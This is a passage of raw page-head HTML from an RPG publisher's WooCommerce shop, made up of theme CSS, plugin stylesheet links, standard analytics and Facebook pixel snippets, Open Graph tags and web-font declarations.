0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pelgranepress.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wxp_front_style-css' href='https://pelgranepress.com/wp-content/plugins/wc-partial-shipment/assets/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='antiscroll-css' href='https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/antiscroll/css.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='freeze_table-css' href='https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/freeze_table_v2/css.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='multirange-css' href='https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/multirange/css.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='wcpt-css' href='https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/css.min.css?ver=3.9.7' type='text/css' media='all' />
<style id='wcpt-inline-css' type='text/css'>

    .mejs-button>button {
      background: transparent url(https://pelgranepress.com/wp-includes/js/mediaelement/mejs-controls.svg) !important;
    }
    .mejs-mute>button {
      background-position: -60px 0 !important;
    }    
    .mejs-unmute>button {
      background-position: -40px 0 !important;
    }    
    .mejs-pause>button {
      background-position: -20px 0 !important;
    }    
  

      .wcpt-product-form .woocommerce-variation-add-to-cart .plus,
      .wcpt-product-form .woocommerce-variation-add-to-cart .minus {
        display: none;
      }

      .wcpt-product-form .variations .reset_variations {
          position: relative !important;
          right: 0 !important;
          bottom: 0 !important;
          color: currentColor !important;
          opacity: 0.6;
          font-size: 11px;
          text-transform: uppercase;
      }

      .wcpt-product-form .cart .button,
      .wcpt .cart .button {
        margin-bottom: 0 !important;
      }
      
/*# sourceURL=wcpt-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pelgranepress.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pelgranepress.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://pelgranepress.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://pelgranepress.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wt-import-export-for-woo-css' href='https://pelgranepress.com/wp-content/plugins/wt-import-export-for-woo/public/css/wt-import-export-for-woo-public.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='category-sticky-post-css' href='https://pelgranepress.com/wp-content/plugins/category-sticky-post/css/plugin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://pelgranepress.com/wp-content/plugins/woo-conditional-shipping-pro/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='woo-multi-currency-css' href='https://pelgranepress.com/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.css?ver=2.2.9' type='text/css' media='all' />
<style id='woo-multi-currency-inline-css' type='text/css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
/*# sourceURL=woo-multi-currency-inline-css */
</style>
<link rel='stylesheet' id='wmc-flags-css' href='https://pelgranepress.com/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://pelgranepress.com/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-ninjaforms-css' href='https://pelgranepress.com/wp-content/themes/flatsome/inc/integrations/ninjaforms/ninjaforms.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://pelgranepress.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://pelgranepress.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: 150px; 
               	height:  40px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: ;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #8b98a6;
			    box-shadow: 0 0 0 2px #8b98a6;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #b7bfc6;
				box-shadow: 0 0 0 3px #b7bfc6;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://pelgranepress.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://pelgranepress.com/wp-content/themes/pelgranepress-flatsome-child/style.css?ver=3.0.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-L5WSY20NW1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://pelgranepress.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-shipping-js-js-extra">
/* <![CDATA[ */
var conditional_shipping_settings = {"trigger_fields":[]};
//# sourceURL=woo-conditional-shipping-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-conditional-shipping-pro/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.6.0.free" id="woo-conditional-shipping-js-js"></script>
<script type="text/javascript" id="woo-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https://pelgranepress.com/wp-admin/admin-ajax.php","extra_params":[],"current_currency":"GBP","woo_subscription":""};
//# sourceURL=woo-multi-currency-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.js?ver=2.2.9" id="woo-multi-currency-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pelgranepress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pelgranepress.com/wp-json/wp/v2/product_tag/900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pelgranepress.com/xmlrpc.php?rsd" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style></style>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '879821610383197', {}, {
    "agent": "woocommerce_6-10.3.4-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:admins" content="https://www.facebook.com/Pelgrane, https://www.facebook.com/Trail-of-Cthulhu-407475909401406, https://www.facebook.com/NightsBlackAgents/ "/>
<meta property="og:url" content="https://pelgranepress.com/product-tag/rpg/page/4/?add_to_wishlist=24885&#038;_wpnonce=4f06f45358/"/>
<meta property="og:title" content="Shadows of Eldolan"/>
<meta property="og:site_name" content="Pelgrane Press Ltd"/>
<meta property="og:description" content="Publishers of the GUMSHOE RPG system, 13th Age RPG, and the Dying Earth RPG"/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="http://site.pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2010/01/PP_200.png"/>
<meta property="og:image" content="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL13A05-800x800.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- // end wpfbogp -->
<link rel="icon" href="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2017/04/cropped-PelgranPress-Symbol-RED-rgb-512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2017/04/cropped-PelgranPress-Symbol-RED-rgb-512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2017/04/cropped-PelgranPress-Symbol-RED-rgb-512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2017/04/cropped-PelgranPress-Symbol-RED-rgb-512x512-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #7f0125;--fs-color-primary: #7f0125;--fs-color-secondary: #f47362;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #7f0125;--fs-experimental-link-color-hover: #f47362;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 120px}#logo img{max-height: 120px}#logo{width:271px;}.header-bottom{min-height: 50px}.header-top{min-height: 34px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:64px!important}.stuck #logo img{max-height: 64px!important}.search-form{ width: 92%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #7f0125}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 20px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #7f0125;}.nav .nav-dropdown{border-color: #7f0125 }.nav-dropdown{font-size:100%}body{color: #0c4644}h1,h2,h3,h4,h5,h6,.heading-font{color: #919191;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Karla, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Karla, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Karla, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Alegreya, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #7f0125}.absolute-footer, html{background-color: #7f0125}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU49qqjgSE.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU4_6qjgSE.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU496qjgSE.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU4-KqjgSE.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU49KqjgSE.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU49aqjgSE.woff2) format('woff2');
